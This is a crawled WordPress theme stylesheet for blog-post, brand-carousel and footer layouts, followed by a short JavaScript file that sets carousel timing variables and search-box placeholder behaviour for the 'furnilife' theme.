  margin-bottom: 30px;
  position: relative;
}
.main-container .latest-posts-container .item-col:not(:last-child):after {
  content: "";
  width: 90%;
  float: right;
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  bottom: 0;
  right: 0;
}
.main-container .latest-posts-container .post-wrapper:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .latest-posts-container .post-wrapper .post-thumb {
  margin-bottom: 20px;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #fff;
  text-align: center;
  padding: 5px 10px;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span {
  display: block;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.day {
  display: block;
  font-size: 1.38em;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.month {
  font-size: 0.92em;
  text-transform: uppercase;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.year {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info {
  position: relative;
  text-align: center;
  padding: 0 15px 30px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title {
  font-size: 1.14em;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 400;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a {
  color: #363f4d;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a:hover {
  color: #9ACF6A;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-date {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-author {
  margin-bottom: 10px;
  display: block;
  text-transform: capitalize;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-excerpt {
  margin-bottom: 20px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta {
  font-size: 0.92em;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span {
  color: #abaaaa;
  display: inline-block;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-author:before {
  content: "\f41a";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-slash {
  margin: 0 10px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment {
  margin-right: 15px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment:before {
  content: "\f127";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore {
  background: #f2f2f2;
  line-height: 45px;
  display: inline-block;
  padding: 0 30px;
  border-radius: 3px;
  color: #363f4d;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.857em;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .latest-posts-container.layout2 {
  padding-bottom: 30px;
}
.main-container .latest-posts-container.layout2 .latest-posts {
  border: 0;
  max-width: inherit;
}
.main-container .latest-posts-container.layout2:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 1170px;
  width: 100%;
}
.main-container .latest-posts-container.layout3 .latest-posts {
  background: #fff;
}
.main-container .brands-carousel .owl-wrapper-outer {
  padding: 0;
}
.main-container .brands-carousel a {
  margin: 20px 0;
}
.main-container .brands-carousel a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.main-container .brands-carousel a img {
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-now {
  color: #9ACF6A;
  display: inline-block;
  line-height: 1;
  font-size: 0.92em;
  text-transform: uppercase;
}
.main-container .shop-now:hover {
  color: #363f4d;
}
.main-container .shop-now i {
  font-size: 0;
  margin-left: 10px;
}
.main-container .shop-now i:before {
  font-size: 13px;
}
.main-container .banner-left .box-inner {
  margin: 0;
}
.main-container .slick-vertical .slick-slide {
  padding: 15px 0;
}
.main-container .slick-vertical .slick-slide.slick-active {
  box-shadow: 0 1px 0 #ebebeb;
}
.main-container .slick-vertical .slick-slide .product-wrapper {
  padding: 0;
}
#sb_instagram #sbi_load {
  padding: 0 !important;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #80c343;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #d72828;
  color: #363f4d;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #ac2020;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 0;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  position: relative;
  -webkit-transition: all inherit ease-out;
  -moz-transition: all inherit ease-out;
  -ms-transition: all inherit ease-out;
  -o-transition: all inherit ease-out;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: -11
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		